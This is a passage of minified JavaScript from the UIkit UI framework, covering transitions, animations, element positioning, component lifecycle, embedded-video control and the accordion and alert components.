0===h&&(h="linear"),ee.all(W(t).map(function(o){return new ee(function(n,i){for(var t in s){var e=He(o,t);""===e&&He(o,t,e)}var r=setTimeout(function(){return Yt(o,"transitionend")},a);Rt(o,"transitionend transitioncanceled",function(t){var e=t.type;clearTimeout(r),Ae(o,"uk-transition"),He(o,{"transition-property":"","transition-duration":"","transition-timing-function":""}),"transitioncanceled"===e?i():n()},{self:!0}),Ce(o,"uk-transition"),He(o,U({"transition-property":Object.keys(s).map(Re).join(","),"transition-duration":a+"ms","transition-timing-function":h},s))})}))}var Ue={start:qe,stop:function(t){return Yt(t,"transitionend"),ee.resolve()},cancel:function(t){Yt(t,"transitioncanceled")},inProgress:function(t){return Me(t,"uk-transition")}},Xe="uk-animation-",Ke="uk-cancel-animation";function Ge(t,e,n,a,h){var c=arguments;return void 0===n&&(n=200),ee.all(W(t).map(function(s){return new ee(function(i,r){if(Me(s,Ke))requestAnimationFrame(function(){return ee.resolve().then(function(){return Ge.apply(void 0,c).then(i,r)})});else{var t=e+" "+Xe+(h?"leave":"enter");w(e,Xe)&&(a&&(t+=" uk-transform-origin-"+a),h&&(t+=" "+Xe+"reverse")),o(),Rt(s,"animationend animationcancel",function(t){var e=t.type,n=!1;"animationcancel"===e?(r(),o()):(i(),ee.resolve().then(function(){n=!0,o()})),requestAnimationFrame(function(){n||(Ce(s,Ke),requestAnimationFrame(function(){return Ae(s,Ke)}))})},{self:!0}),He(s,"animationDuration",n+"ms"),Ce(s,t)}function o(){He(s,"animationDuration",""),_e(s,Xe+"\\S*")}})}))}var Je=new RegExp(Xe+"(enter|leave)"),Ze={in:function(t,e,n,i){return Ge(t,e,n,i,!1)},out:function(t,e,n,i){return Ge(t,e,n,i,!0)},inProgress:function(t){return Je.test(nt(t,"class"))},cancel:function(t){Yt(t,"animationcancel")}},Qe={width:["x","left","right"],height:["y","top","bottom"]};function tn(t,e,u,l,d,n,i,r){u=un(u),l=un(l);var f={element:u,target:l};if(!t||!e)return f;var p=nn(t),m=nn(e),g=m;if(cn(g,u,p,-1),cn(g,l,m,1),d=ln(d,p.width,p.height),n=ln(n,m.width,m.height),d.x+=n.x,d.y+=n.y,g.left+=d.x,g.top+=d.y,i){var o=[nn(bn(t))];r&&o.unshift(nn(r)),X(Qe,function(t,s){var a=t[0],h=t[1],c=t[2];!0!==i&&!b(i,a)||o.some(function(i){var t=u[a]===h?-p[s]:u[a]===c?p[s]:0,e=l[a]===h?m[s]:l[a]===c?-m[s]:0;if(g[h]<i[h]||g[h]+p[s]>i[c]){var n=p[s]/2,r="center"===l[a]?-m[s]/2:0;return"center"===u[a]&&(o(n,r)||o(-n,-r))||o(t,e)}function o(e,t){var n=g[h]+e+t-2*d[a];if(n>=i[h]&&n+p[s]<=i[c])return g[h]=n,["element","target"].forEach(function(t){f[t][a]=e?f[t][a]===Qe[s][1]?Qe[s][2]:Qe[s][1]:f[t][a]}),!0}})})}return en(t,g),f}function en(n,i){if(n=j(n),!i)return nn(n);var r=en(n),o=He(n,"position");["left","top"].forEach(function(t){if(t in i){var e=He(n,t);He(n,t,i[t]-r[t]+F("absolute"===o&&"auto"===e?rn(n)[t]:e))}})}function nn(t){if(!(t=j(t)))return{};var e,n,i=bn(t),r=i.pageYOffset,o=i.pageXOffset;if(T(t)){var s=t.innerHeight,a=t.innerWidth;return{top:r,left:o,height:s,width:a,bottom:r+s,right:o+a}}Pt(t)||"none"!==He(t,"display")||(e=nt(t,"style"),n=nt(t,"hidden"),nt(t,{style:(e||"")+";display:block !important;",hidden:null}));var h=t.getBoundingClientRect();return P(e)||nt(t,{style:e,hidden:n}),{height:h.height,width:h.width,top:h.top+r,left:h.left+o,bottom:h.bottom+r,right:h.right+o}}function rn(i){var r=(i=j(i)).offsetParent||function(t){return yn(t).documentElement}(i),o=en(r),t=["top","left"].reduce(function(t,e){var n=p(e);return t[e]-=o[e]+F(He(i,"margin"+n))+F(He(r,"border"+n+"Width")),t},en(i));return{top:t.top,left:t.left}}var on=an("height"),sn=an("width");function an(i){var r=p(i);return function(t,e){if(t=j(t),P(e)){if(T(t))return t["inner"+r];if(E(t)){var n=t.documentElement;return Math.max(n["offset"+r],n["scroll"+r])}return(e="auto"===(e=He(t,i))?t["offset"+r]:F(e)||0)-hn(i,t)}He(t,i,e||0===e?+e+hn(i,t)+"px":"")}}function hn(t,n,e){return void 0===e&&(e="border-box"),He(n,"boxSizing")===e?Qe[t].slice(1).map(p).reduce(function(t,e){return t+F(He(n,"padding"+e))+F(He(n,"border"+e+"Width"))},0):0}function cn(o,s,a,h){X(Qe,function(t,e){var n=t[0],i=t[1],r=t[2];s[n]===r?o[i]+=a[e]*h:"center"===s[n]&&(o[i]+=a[e]*h/2)})}function un(t){var e=/left|center|right/,n=/top|center|bottom/;return 1===(t=(t||"").split(" ")).length&&(t=e.test(t[0])?t.concat(["center"]):n.test(t[0])?["center"].concat(t):["center","center"]),{x:e.test(t[0])?t[0]:"center",y:n.test(t[1])?t[1]:"center"}}function ln(t,e,n){var i=(t||"").split(" "),r=i[0],o=i[1];return{x:r?F(r)*(u(r,"%")?e/100:1):0,y:o?F(o)*(u(o,"%")?n/100:1):0}}function dn(t){switch(t){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top";default:return t}}function fn(t,e,n){if(void 0===e&&(e=0),void 0===n&&(n=0),!Pt(t))return!1;var i=bn(t=j(t)),r=t.getBoundingClientRect(),o={top:-e,left:-n,bottom:e+on(i),right:n+sn(i)};return Q(r,o)||tt({x:r.left,y:r.top},o)}function pn(t,e){if(void 0===e&&(e=0),!Pt(t))return 0;var n=bn(t=j(t)),i=yn(t),r=t.offsetHeight+e,o=gn(t)[0],s=on(n),a=s+Math.min(0,o-s),h=Math.max(0,s-(on(i)+e-(o+r)));return J((a+n.pageYOffset-o)/((a+(r-(h<s?h:0)))/100)/100)}function mn(t,e){if(T(t=j(t))||E(t)){var n=bn(t);(0,n.scrollTo)(n.pageXOffset,e)}else t.scrollTop=e}function gn(t){var e=[0,0];do{if(e[0]+=t.offsetTop,e[1]+=t.offsetLeft,"fixed"===He(t,"position")){var n=bn(t);return e[0]+=n.pageYOffset,e[1]+=n.pageXOffset,e}}while(t=t.offsetParent);return e}function vn(t,e,n){return void 0===e&&(e="width"),void 0===n&&(n=window),z(t)?+t:u(t,"vh")?wn(on(bn(n)),t):u(t,"vw")?wn(sn(bn(n)),t):u(t,"%")?wn(nn(n)[e],t):F(t)}function wn(t,e){return t*F(e)/100}function bn(t){return T(t)?t:yn(t).defaultView}function yn(t){return j(t).ownerDocument}var xn={reads:[],writes:[],read:function(t){return this.reads.push(t),$n(),t},write:function(t){return this.writes.push(t),$n(),t},clear:function(t){return Sn(this.reads,t)||Sn(this.writes,t)},flush:kn};function kn(){In(xn.reads),In(xn.writes.splice(0,xn.writes.length)),xn.scheduled=!1,(xn.reads.length||xn.writes.length)&&$n(!0)}function $n(t){void 0===t&&(t=!1),xn.scheduled||(xn.scheduled=!0,t?ee.resolve().then(kn):requestAnimationFrame(kn))}function In(t){for(var e;e=t.shift();)e()}function Sn(t,e){var n=t.indexOf(e);return!!~n&&!!t.splice(n,1)}function Tn(){}function En(t,e){return(e.y-t.y)/(e.x-t.x)}Tn.prototype={positions:[],position:null,init:function(){var i=this;this.positions=[],this.position=null;var r=!1;this.unbind=Wt(document,"mousemove",function(n){r||(setTimeout(function(){var t=Date.now(),e=i.positions.length;e&&100<t-i.positions[e-1].time&&i.positions.splice(0,e),i.positions.push({time:t,x:n.pageX,y:n.pageY}),5<i.positions.length&&i.positions.shift(),r=!1},5),r=!0)})},cancel:function(){this.unbind&&this.unbind()},movesTo:function(t){if(this.positions.length<2)return!1;var e=en(t),n=this.positions[this.positions.length-1],i=this.positions[0];if(e.left<=n.x&&n.x<=e.right&&e.top<=n.y&&n.y<=e.bottom)return!1;var r=[[{x:e.left,y:e.top},{x:e.right,y:e.bottom}],[{x:e.right,y:e.top},{x:e.left,y:e.bottom}]];return e.right<=n.x||(e.left>=n.x?(r[0].reverse(),r[1].reverse()):e.bottom<=n.y?r[0].reverse():e.top>=n.y&&r[1].reverse()),!!r.reduce(function(t,e){return t+(En(i,e[0])<En(n,e[0])&&En(i,e[1])>En(n,e[1]))},0)}};var Cn={};function An(t,e,n){return Cn.computed($(t)?t.call(n,n):t,$(e)?e.call(n,n):e)}function _n(t,e){return t=t&&!k(t)?[t]:t,e?t?t.concat(e):k(e)?e:[e]:t}function Nn(e,n,i){var r={};if($(n)&&(n=n.options),n.extends&&(e=Nn(e,n.extends,i)),n.mixins)for(var t=0,o=n.mixins.length;t<o;t++)e=Nn(e,n.mixins[t],i);for(var s in e)h(s);for(var a in n)c(e,a)||h(a);function h(t){r[t]=(Cn[t]||function(t,e){return P(e)?t:e})(e[t],n[t],i)}return r}function Mn(t,e){var n;void 0===e&&(e=[]);try{return t?w(t,"{")?JSON.parse(t):e.length&&!b(t,":")?((n={})[e[0]]=t,n):t.split(";").reduce(function(t,e){var n=e.split(/:(.*)/),i=n[0],r=n[1];return i&&!P(r)&&(t[i.trim()]=r.trim()),t},{}):{}}catch(t){return{}}}Cn.events=Cn.created=Cn.beforeConnect=Cn.connected=Cn.beforeDisconnect=Cn.disconnected=Cn.destroy=_n,Cn.args=function(t,e){return!1!==e&&_n(e||t)},Cn.update=function(t,e){return K(_n(t,$(e)?{read:e}:e),"order")},Cn.props=function(t,e){return k(e)&&(e=e.reduce(function(t,e){return t[e]=String,t},{})),Cn.methods(t,e)},Cn.computed=Cn.methods=function(t,e){return e?t?U({},t,e):e:t},Cn.data=function(e,n,t){return t?An(e,n,t):n?e?function(t){return An(e,n,t)}:n:e};function On(t){this.id=++Dn,this.el=j(t)}var Dn=0;function zn(t,e){try{t.contentWindow.postMessage(JSON.stringify(U({event:"command"},e)),"*")}catch(t){}}On.prototype.isVideo=function(){return this.isYoutube()||this.isVimeo()||this.isHTML5()},On.prototype.isHTML5=function(){return"VIDEO"===this.el.tagName},On.prototype.isIFrame=function(){return"IFRAME"===this.el.tagName},On.prototype.isYoutube=function(){return this.isIFrame()&&!!this.el.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)},On.prototype.isVimeo=function(){return this.isIFrame()&&!!this.el.src.match(/vimeo\.com\/video\/.*/)},On.prototype.enableApi=function(){var e=this;if(this.ready)return this.ready;var n,i=this.isYoutube(),r=this.isVimeo();return i||r?this.ready=new ee(function(t){Rt(e.el,"load",function(){if(i){var t=function(){return zn(e.el,{event:"listening",id:e.id})};n=setInterval(t,100),t()}}),function(i){return new ee(function(n){Rt(window,"message",function(t,e){return n(e)},!1,function(t){var e=t.data;if(e&&O(e)){try{e=JSON.parse(e)}catch(t){return}return e&&i(e)}})})}(function(t){return i&&t.id===e.id&&"onReady"===t.event||r&&Number(t.player_id)===e.id}).then(function(){t(),n&&clearInterval(n)}),nt(e.el,"src",e.el.src+(b(e.el.src,"?")?"&":"?")+(i?"enablejsapi=1":"api=1&player_id="+e.id))}):ee.resolve()},On.prototype.play=function(){var t=this;if(this.isVideo())if(this.isIFrame())this.enableApi().then(function(){return zn(t.el,{func:"playVideo",method:"play"})});else if(this.isHTML5())try{var e=this.el.play();e&&e.catch(Z)}catch(t){}},On.prototype.pause=function(){var t=this;this.isVideo()&&(this.isIFrame()?this.enableApi().then(function(){return zn(t.el,{func:"pauseVideo",method:"pause"})}):this.isHTML5()&&this.el.pause())},On.prototype.mute=function(){var t=this;this.isVideo()&&(this.isIFrame()?this.enableApi().then(function(){return zn(t.el,{func:"mute",method:"setVolume",value:0})}):this.isHTML5()&&(this.el.muted=!0,nt(this.el,"muted","")))};var Bn="IntersectionObserver"in window?window.IntersectionObserver:function(){function t(e,t){var n=this;void 0===t&&(t={});var i=t.rootMargin;void 0===i&&(i="0 0"),this.targets=[];var r,o=(i||"0 0").split(" ").map(F),s=o[0],a=o[1];this.offsetTop=s,this.offsetLeft=a,this.apply=function(){r=r||requestAnimationFrame(function(){return setTimeout(function(){var t=n.takeRecords();t.length&&e(t,n),r=!1})})},this.off=Wt(window,"scroll resize load",this.apply,{passive:!0,capture:!0})}return t.prototype.takeRecords=function(){var n=this;return this.targets.filter(function(t){var e=fn(t.target,n.offsetTop,n.offsetLeft);if(null===t.isIntersecting||e^t.isIntersecting)return t.isIntersecting=e,!0})},t.prototype.observe=function(t){this.targets.push({target:t,isIntersecting:null}),this.apply()},t.prototype.disconnect=function(){this.targets=[],this.off()},t}();function Pn(t){return!(!w(t,"uk-")&&!w(t,"data-uk-"))&&f(t.replace("data-uk-","").replace("uk-",""))}function Hn(t){this._init(t)}var Ln,Fn,jn,Wn,Vn,Rn,Yn,qn,Un;function Xn(t,e){if(t)for(var n in t)t[n]._connected&&t[n]._callUpdate(e)}function Kn(t,e){var n={},i=t.args;void 0===i&&(i=[]);var r=t.props;void 0===r&&(r={});var o=t.el;if(!r)return n;for(var s in r){var a=d(s),h=ot(o,a);if(!P(h)){if(h=r[s]===Boolean&&""===h||Qn(r[s],h),"target"===a&&(!h||w(h,"_")))continue;n[s]=h}}var c=Mn(ot(o,e),i);for(var u in c){var l=f(u);void 0!==r[l]&&(n[l]=Qn(r[l],c[u]))}return n}function Gn(i,r,o){Object.defineProperty(i,r,{enumerable:!0,get:function(){var t=i._computeds,e=i.$props,n=i.$el;return c(t,r)||(t[r]=(o.get||o).call(i,e,n)),t[r]},set:function(t){var e=i._computeds;e[r]=o.set?o.set.call(i,t):t,P(e[r])&&delete e[r]}})}function Jn(e,n,i){S(n)||(n={name:i,handler:n});var t=n.name,r=n.el,o=n.handler,s=n.capture,a=n.passive,h=n.delegate,c=n.filter,u=n.self;r=$(r)?r.call(e):r||e.$el,k(r)?r.forEach(function(t){return Jn(e,U({},n,{el:t}),i)}):!r||c&&!c.call(e)||e._events.push(Wt(r,t,h?O(h)?h:h.call(e):null,O(o)?e[o]:o.bind(e),{passive:a,capture:s,self:u}))}function Zn(t,e){return t.every(function(t){return!t||!c(t,e)})}function Qn(t,e){return t===Boolean?H(e):t===Number?L(e):"list"===t?V(e):t?t(e):e}Hn.util=Object.freeze({ajax:se,getImage:ae,transition:qe,Transition:Ue,animate:Ge,Animation:Ze,attr:nt,hasAttr:it,removeAttr:rt,data:ot,addClass:Ce,removeClass:Ae,removeClasses:_e,replaceClass:Ne,hasClass:Me,toggleClass:Oe,positionAt:tn,offset:en,position:rn,height:on,width:sn,boxModelAdjust:hn,flipPosition:dn,isInView:fn,scrolledOver:pn,scrollTop:mn,offsetPosition:gn,toPx:vn,ready:he,index:ce,getIndex:ue,empty:le,html:de,prepend:function(e,t){return(e=Se(e)).hasChildNodes()?ge(t,function(t){return e.insertBefore(t,e.firstChild)}):fe(e,t)},append:fe,before:pe,after:me,remove:ve,wrapAll:we,wrapInner:be,unwrap:ye,fragment:$e,apply:Ie,$:Se,$$:Te,isIE:st,isRtl:at,hasTouch:ut,pointerDown:lt,pointerMove:dt,pointerUp:ft,pointerEnter:pt,pointerLeave:mt,pointerCancel:gt,on:Wt,off:Vt,once:Rt,trigger:Yt,createEvent:qt,toEventTargets:Jt,isTouch:Zt,getEventPos:Qt,fastdom:xn,isVoidElement:Bt,isVisible:Pt,selInput:Ht,isInput:Lt,filter:Ft,within:jt,hasOwn:c,hyphenate:d,camelize:f,ucfirst:p,startsWith:w,endsWith:u,includes:b,findIndex:x,isArray:k,isFunction:$,isObject:I,isPlainObject:S,isWindow:T,isDocument:E,isJQuery:C,isNode:A,isNodeCollection:N,isBoolean:M,isString:O,isNumber:D,isNumeric:z,isEmpty:B,isUndefined:P,toBoolean:H,toNumber:L,toFloat:F,toNode:j,toNodes:W,toList:V,toMs:R,isEqual:Y,swap:q,assign:U,each:X,sortBy:K,uniqueBy:G,clamp:J,noop:Z,intersectRect:Q,pointInRect:tt,Dimensions:et,MouseTracker:Tn,mergeOptions:Nn,parseOptions:Mn,Player:On,Promise:ee,Deferred:te,IntersectionObserver:Bn,query:vt,queryAll:wt,find:yt,findAll:xt,matches:At,closest:Nt,parents:Mt,escape:Dt,css:He,getStyles:Le,getStyle:Fe,getCssVar:We,propName:Re}),Hn.data="__uikit__",Hn.prefix="uk-",Hn.options={},jn=(Ln=Hn).data,Ln.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},Ln.mixin=function(t,e){(e=(O(e)?Ln.component(e):e)||this).options=Nn(e.options,t)},Ln.extend=function(t){function e(t){this._init(t)}return t=t||{},((e.prototype=Object.create(this.prototype)).constructor=e).options=Nn(this.options,t),e.super=this,e.extend=this.extend,e},Ln.update=function(t,e){(function t(e,n){e&&e!==document.body&&e.parentNode&&(t(e.parentNode,n),n(e.parentNode))})(t=t?j(t):document.body,function(t){return Xn(t[jn],e)}),Ie(t,function(t){return Xn(t[jn],e)})},Object.defineProperty(Ln,"container",{get:function(){return Fn||document.body},set:function(t){Fn=Se(t)}}),(Wn=Hn).prototype._callHook=function(t){var e=this,n=this.$options[t];n&&n.forEach(function(t){return t.call(e)})},Wn.prototype._callConnected=function(){this._connected||(this._data={},this._computeds={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObserver(),this._callHook("connected"),this._callUpdate())},Wn.prototype._callDisconnected=function(){this._connected&&(this._callHook("beforeDisconnect"),this._observer&&(this._observer.disconnect(),this._observer=null),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1)},Wn.prototype._callUpdate=function(t){var o=this;void 0===t&&(t="update");var s=t.type||t;b(["update","resize"],s)&&this._callWatches();var e=this.$options.update,n=this._frames,a=n.reads,h=n.writes;e&&e.forEach(function(t,e){var n=t.read,i=t.write,r=t.events;"update"!==s&&!b(r,s)||(n&&!b(xn.reads,a[e])&&(a[e]=xn.read(function(){var t=o._connected&&n.call(o,o._data,s);!1===t&&i?xn.clear(h[e]):S(t)&&U(o._data,t)})),i&&!b(xn.writes,h[e])&&(h[e]=xn.write(function(){return o._connected&&i.call(o,o._data,s)})))})},Rn=0,(Vn=Hn).prototype._init=function(t){(t=t||{}).data=function(t,e){var n=t.data,i=(t.el,e.args),r=e.props;if(void 0===r&&(r={}),n=k(n)?B(i)?void 0:n.slice(0,i.length).reduce(function(t,e,n){return S(e)?U(t,e):t[i[n]]=e,t},{}):n)for(var o in n)P(n[o])?delete n[o]:n[o]=r[o]?Qn(r[o],n[o]):n[o];return n}(t,this.constructor.options),this.$options=Nn(this.constructor.options,t,this),this.$el=null,this.$props={},this._frames={reads:{},writes:{}},this._events=[],this._uid=Rn++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),t.el&&this.$mount(t.el)},Vn.prototype._initData=function(){var t=this.$options.data;for(var e in void 0===t&&(t={}),t)this.$props[e]=this[e]=t[e]},Vn.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=t[e].bind(this)},Vn.prototype._initComputeds=function(){var t=this.$options.computed;if(this._computeds={},t)for(var e in t)Gn(this,e,t[e])},Vn.prototype._callWatches=function(){var t=this.$options.computed,e=this._computeds;for(var n in e){var i=e[n];delete e[n],t[n].watch&&!Y(i,this[n])&&t[n].watch.call(this,this[n],i)}},Vn.prototype._initProps=function(t){var e;for(e in t=t||Kn(this.$options,this.$name))P(t[e])||(this.$props[e]=t[e]);var n=[this.$options.computed,this.$options.methods];for(e in this.$props)e in t&&Zn(n,e)&&(this[e]=this.$props[e])},Vn.prototype._initEvents=function(){var n=this,t=this.$options.events;t&&t.forEach(function(t){if(c(t,"handler"))Jn(n,t);else for(var e in t)Jn(n,t[e],e)})},Vn.prototype._unbindEvents=function(){this._events.forEach(function(t){return t()}),this._events=[]},Vn.prototype._initObserver=function(){var n=this,t=this.$options,i=t.attrs,e=t.props,r=t.el;if(!this._observer&&e&&!1!==i){i=k(i)?i:Object.keys(e),this._observer=new MutationObserver(function(){var e=Kn(n.$options,n.$name);i.some(function(t){return!P(e[t])&&e[t]!==n.$props[t]})&&n.$reset()});var o=i.map(function(t){return d(t)}).concat(this.$name);this._observer.observe(r,{attributes:!0,attributeFilter:o.concat(o.map(function(t){return"data-"+t}))})}},qn=(Yn=Hn).data,Un={},Yn.component=function(s,t){if(!t)return S(Un[s])&&(Un[s]=Yn.extend(Un[s])),Un[s];Yn[s]=function(t,n){for(var e=arguments.length,i=Array(e);e--;)i[e]=arguments[e];var r=Yn.component(s);return S(t)?new r({data:t}):r.options.functional?new r({data:[].concat(i)}):t&&t.nodeType?o(t):Te(t).map(o)[0];function o(t){var e=Yn.getComponent(t,s);if(e){if(!n)return e;e.$destroy()}return new r({el:t,data:n})}};var e=S(t)?U({},t):t.options;if(e.name=s,e.install&&e.install(Yn,e,s),Yn._initialized&&!e.functional){var n=d(s);xn.read(function(){return Yn[s]("[uk-"+n+"],[data-uk-"+n+"]")})}return Un[s]=S(t)?e:t},Yn.getComponents=function(t){return t&&t[qn]||{}},Yn.getComponent=function(t,e){return Yn.getComponents(t)[e]},Yn.connect=function(t){if(t[qn])for(var e in t[qn])t[qn][e]._callConnected();for(var n=0;n<t.attributes.length;n++){var i=Pn(t.attributes[n].name);i&&i in Un&&Yn[i](t)}},Yn.disconnect=function(t){for(var e in t[qn])t[qn][e]._callDisconnected()},function(i){var r=i.data;i.prototype.$mount=function(t){var e=this.$options.name;t[r]||(t[r]={}),t[r][e]||((t[r][e]=this).$el=this.$options.el=this.$options.el||t,jt(t,document)&&this._callConnected())},i.prototype.$emit=function(t){this._callUpdate(t)},i.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},i.prototype.$destroy=function(t){void 0===t&&(t=!1);var e=this.$options,n=e.el,i=e.name;n&&this._callDisconnected(),this._callHook("destroy"),n&&n[r]&&(delete n[r][i],B(n[r])||delete n[r],t&&ve(this.$el))},i.prototype.$create=function(t,e,n){return i[t](e,n)},i.prototype.$update=i.update,i.prototype.$getComponent=i.getComponent;var e={};Object.defineProperties(i.prototype,{$container:Object.getOwnPropertyDescriptor(i,"container"),$name:{get:function(){var t=this.$options.name;return e[t]||(e[t]=i.prefix+d(t)),e[t]}}})}(Hn);var ti={connected:function(){Me(this.$el,this.$name)||Ce(this.$el,this.$name)}},ei={props:{cls:Boolean,animation:"list",duration:Number,origin:String,transition:String,queued:Boolean},data:{cls:!1,animation:[!1],duration:200,origin:!1,transition:"linear",queued:!1,initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0}},computed:{hasAnimation:function(t){return!!t.animation[0]},hasTransition:function(t){var e=t.animation;return this.hasAnimation&&!0===e[0]}},methods:{toggleElement:function(c,u,l){var d=this;return new ee(function(t){c=W(c);function e(t){return ee.all(t.map(function(t){return d._toggleElement(t,u,l)}))}var n,i=c.filter(function(t){return d.isToggled(t)}),r=c.filter(function(t){return!b(i,t)});if(d.queued&&P(l)&&P(u)&&d.hasAnimation&&!(c.length<2)){var o=document.body,s=o.scrollTop,a=i[0],h=Ze.inProgress(a)&&Me(a,"uk-animation-leave")||Ue.inProgress(a)&&"0px"===a.style.height;n=e(i),h||(n=n.then(function(){var t=e(r);return o.scrollTop=s,t}))}else n=e(r.concat(i));n.then(t,Z)})},toggleNow:function(e,n){var i=this;return new ee(function(t){return ee.all(W(e).map(function(t){return i._toggleElement(t,n,!1)})).then(t,Z)})},isToggled:function(t){var e=W(t||this.$el);return this.cls?Me(e,this.cls.split(" ")[0]):!it(e,"hidden")},updateAria:function(t){!1===this.cls&&nt(t,"aria-hidden",!this.isToggled(t))},_toggleElement:function(t,e,n){var i=this;if(e=M(e)?e:Ze.inProgress(t)?Me(t,"uk-animation-leave"):Ue.inProgress(t)?"0px"===t.style.height:!this.isToggled(t),!Yt(t,"before"+(e?"show":"hide"),[this]))return ee.reject();var r=($(n)?n:!1!==n&&this.hasAnimation?this.hasTransition?function(t){var s=t.isToggled,a=t.duration,h=t.initProps,c=t.hideProps,u=t.transition,l=t._toggle;return function(t,e){var n=Ue.inProgress(t),i=t.hasChildNodes?F(He(t.firstElementChild,"marginTop"))+F(He(t.lastElementChild,"marginBottom")):0,r=Pt(t)?on(t)+(n?0:i):0;Ue.cancel(t),s(t)||l(t,!0),on(t,""),xn.flush();var o=on(t)+(n?0:i);return on(t,r),(e?Ue.start(t,U({},h,{overflow:"hidden",height:o}),Math.round(a*(1-r/o)),u):Ue.start(t,c,Math.round(a*(r/o)),u).then(function(){return l(t,!1)})).then(function(){return He(t,h)})}}(this):function(t){var n=t.animation,i=t.duration,r=t.origin,o=t._toggle;return function(t,e){return Ze.cancel(t),e?(o(t,!0),Ze.in(t,n[0],i,r)):Ze.out(t,n[1]||n[0],i,r).then(function(){return o(t,!1)})}}(this):this._toggle)(t,e);Yt(t,e?"show":"hide",[this]);function o(){Yt(t,e?"shown":"hidden",[i]),i.$update(t)}return r?r.then(o):ee.resolve(o())},_toggle:function(t,e){var n;t&&(e=Boolean(e),this.cls?(n=b(this.cls," ")||e!==Me(t,this.cls))&&Oe(t,this.cls,b(this.cls," ")?void 0:e):(n=e===it(t,"hidden"))&&nt(t,"hidden",e?null:""),Te("[autofocus]",t).some(function(t){return Pt(t)?t.focus()||!0:t.blur()}),this.updateAria(t),n&&this.$update(t))}}};var ni={mixins:[ti,ei],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,transition:String},data:{targets:"> *",active:!1,animation:[!0],collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",transition:"ease"},computed:{items:function(t,e){return Te(t.targets,e)}},events:[{name:"click",delegate:function(){return this.targets+" "+this.$props.toggle},handler:function(t){t.preventDefault(),this.toggle(ce(Te(this.targets+" "+this.$props.toggle,this.$el),t.current))}}],connected:function(){if(!1!==this.active){var t=this.items[Number(this.active)];t&&!Me(t,this.clsOpen)&&this.toggle(t,!1)}},update:function(){var e=this;this.items.forEach(function(t){return e._toggle(Se(e.content,t),Me(t,e.clsOpen))});var t=!this.collapsible&&!Me(this.items,this.clsOpen)&&this.items[0];t&&this.toggle(t,!1)},methods:{toggle:function(r,o){var s=this,t=ue(r,this.items),a=Ft(this.items,"."+this.clsOpen);(r=this.items[t])&&[r].concat(!this.multiple&&!b(a,r)&&a||[]).forEach(function(t){var e=t===r,n=e&&!Me(t,s.clsOpen);if(n||!e||s.collapsible||!(a.length<2)){Oe(t,s.clsOpen,n);var i=t._wrapper?t._wrapper.firstElementChild:Se(s.content,t);t._wrapper||(t._wrapper=we(i,"<div>"),nt(t._wrapper,"hidden",n?"":null)),s._toggle(i,!0),s.toggleElement(t._wrapper,n,o).then(function(){Me(t,s.clsOpen)===n&&(n||s._toggle(i,!1),t._wrapper=null,ye(i))})}})}}},ii={mixins:[ti,ei],args:"animation",props:{close:String},data:{animation:[!0],selClose:".uk-alert-close",duration:150,hideProps:U({opacity:0},ei.data.hideProps)},events:[{name:"click",delegate:function(){return this.selClose},handler:function(t){t.preventDefault(),this.close()}}],methods:{close:function(){var t=this;this.toggleElement(this.$el).then(function(){return t.$destroy(!0)})}}};function ri(r){he(function(){var n;r.update(),Wt(window,"load resize",function(){return r.update(null,"resize")}),Wt(document,"loadedmetadata load",function(t){var e=t.target;return r.update(e,"resize")},!0),Wt(window,"scroll",function(t){if(!n){n=!0,xn.write(function(){return n=!1});var e=t.target;r.update(1!==e.nodeType?document.body:e,t.type)}},{passive:!0,capture:!0});var e,i=0;Wt(document,"animationstart",function(t){var e=t.target;(He(e,"animationName")||"").match(/^uk-.*(left|right)/)&&(i++,He(document.body,"overflowX","hidden"),setTimeout(function(){--i||He(document.body,"overflowX","")},R(He(e,"animationDuration"))+100))},!0),Wt(document,lt,function(t){if(e&&e(),Zt(t)){var r=Qt(t),o="tagName"in t.target?t.target:t.target.parentNode;e=Rt(document,ft+" "+gt,function(t){var e=Qt(t),n=e.x,i=e.y;(o&&n&&100<Math.abs(r.x-n)||i&&100<Math.abs(r.y-i))&&setTimeout(function(){Yt(o,"swipe"),Yt(o,"swipe"+function(t,e,n,i){return Math.abs(t-n)>=Math.abs(e-i)?0<t-n?"Left":"Right":0<e-i?"Up":"Down"}(r.x,r.y,n,i))})}),"touchstart"===lt&&(He(document.body,"cursor","pointer"),Rt(document,ft+" "+gt,function(){return setTimeout(function(){return He(document.body,"cursor","")},50)}))}},{passive:!0})})}var oi,si={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},computed:{inView:function(t){return"inview"===t.autoplay}},connected:function(){this.inView&&!it(this.$el,"preload")&&(this.$el.preload="none"),this.player=new On(this.$el),this.automute&&this.player.mute()},update:{read:function(){return!!this.player&&{visible:Pt(this.$el)&&"hidden"!==He(this.$el,"visibility"),inView:this.inView&&fn(this.$el)}},write:function(t){var e=t.visible,n=t.inView;!e||this.inView&&!n?this.player.pause():(!0===this.autoplay||this.inView&&n)&&this.player.play()},events:["resize","scroll"]}},ai={mixins:[ti,si],props:{width:Number,height:Number},data:{automute:!0},update:{read:function(){var t=this.$el;if(!Pt(t))return!1;var e=t.parentNode;return{height:e.offsetHeight,width:e.offsetWidth}},write:function(t){var e=t.height,n=t.width,i=this.$el,r=this.width||i.naturalWidth||i.videoWidth||i.clientWidth,o=this.height||i.naturalHeight||i.videoHeight||i.clientHeight;r&&o&&He(i,et.cover({width:r,height:o},{width:n+(n%2?1:0),height:e+(e%2?1:0)}))},events:["resize"]}},hi={props:{pos:String,offset:null,flip:Boolean,clsPos:String},data:{pos:"bottom-"+(at?"right":"left"),flip:!0,offset:!1,clsPos:""},computed:{pos:function(t){var 